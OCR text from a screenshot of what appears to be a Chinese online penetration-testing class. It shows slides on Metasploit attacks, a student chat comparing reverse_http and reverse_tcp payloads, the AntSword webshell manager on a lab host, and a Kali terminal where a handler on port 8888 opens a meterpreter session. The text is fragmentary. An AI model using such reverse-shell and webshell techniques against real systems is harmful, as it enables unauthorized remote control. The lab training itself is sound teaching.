 机构后台管理
合天网安学院_合天网安学院腾讯
192.168.123.129/html/public/
上课中 01:01:47
不安全
192.168.123.129/html/public/s
ell.p
应用
CTF题库
CTFwp
secStudy
blog
2020-metasploit攻击windowsLinux实例.pptx - PowerPoint
绘图工具
nyanyanya ziyang
腾讯课堂
文件
开始
插入
设计
切换
动画
幻灯片放映
审阅
视图
帮助
格式
操作说明搜索
共享
从头开始
从当前幻灯片
开始
联机演示
自定义
幻灯片放映
开始放映幻灯片
使用计时
监视器(M):
自动
讨论区
成员(27)
Notic
t c - assume
Notic
phpS
李沛
实际-i
李沛
实际-i 加多少次都是被秒杀...
Alex
反向代理
杨达
这个比小马好用多了啊
李沛
我看网上有些文章是用的 reverse_http，那
什么时候用 reverse_http 什么时候用 revers
e_tcp 呀
杨达
今天有作业可以实践吗。。
发送
资源监控
kali192.168.123.128 (root)
Terminal
Sessions
View
X server
Tools
Settings
Macros
Help
X server
Exit
中国蚁剑
AntSword
编辑
窗口
调试
192.168.123.129
192.168.123.129
conhost.exe 1472 Console 1 6,588 K
jucheck.exe 2944 Console 1 10,940 K
test1.exe 1956 Console 1 4,100 K
firefox.exe 3360 Console 1 270,500 K
firefox.exe 2260 Console 1 45,992 K
firefox.exe 3404 Console 1 45,584 K
firefox.exe 2736 Console 1 66,596 K
firefox.exe 1044 Console 1 75,792 K
firefox.exe 1812 Console 1 13,524 K
firefox.exe 3784 Console 1 28,284 K
phpStudy.exe 3996 Console 1 18,636 K
httpd.exe 3684 Console 1 8,656 K
conhost.exe 3692 Console 1 4,056 K
mysqld.exe 836 Console 1 23,060 K
httpd.exe 3180 Console 1 10,712 K
cmd.exe 5244 Console 1 2,484 K
conhost.exe 5240 Console 1 2,800 K
python.exe 5372 Console 1 14,764 K
uedit32.exe 4940 Console 1 123,456 K
php-cgi.exe 4856 Console 1 10,812 K
abcd.exe 4552 Console 1 6,140 K
php-cgi.exe 4616 Console 1 9,024 K
cmd.exe 4016 Console 1 2,472 K
conhost.exe 5176 Console 1 2,828 K
cmd.exe 5324 Console 1 2,464 K
tasklist.exe 5380 Console 1 4,684 K
C:\>
68.123.128 (root)
no Initializati
3.128 yes The listen a
yes The listen p
er) > set lport 8888
er) > run
handler on 192.168.123.128:888
opened (192.168.123.128:8888
) at 2020-09-18 21:47:41 +080
meterpreter >
Remote monitoring
Follow terminal folder
33
幻灯片 第 31 张，共 39 张
拉脱维亚语
备注
批注
81%